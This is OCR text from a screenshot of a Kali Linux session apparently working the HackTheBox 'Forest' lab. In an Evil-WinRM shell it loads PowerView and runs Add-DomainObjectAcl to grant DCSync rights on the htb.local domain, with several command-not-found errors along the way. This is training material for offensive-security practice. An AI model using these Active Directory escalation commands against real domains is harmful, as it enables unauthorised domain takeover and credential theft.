 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
Shell
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Add-DomainObjectAcl:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./powerview.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -TargetIdentity htb.local -Rights DCSync
The term 'Add-DomainObjectAcl' is not recognized as the name of a cmdlet, function, script file, or operable pr
ogram. Check the spelling of the name, or if a path was included, verify that the path is correct and try again
.
At line:1 char:1
+ Add-DomainObjectAcl -TargetIdentity htb.local -Rights DCSync
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Add-DomainObjectAcl:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> . ./poweview.ps1
The term './poweview.ps1' is not recognized as the name of a cmdlet, function, script file, or operable program
. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:3
+ . ./poweview.ps1
+ ~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (./poweview.ps1:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> . ./powerview.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -TargetIdentity htb.local -Rights DCSync
HACK SMARTER
Right Ctrl
11:14 PM
8/4/2022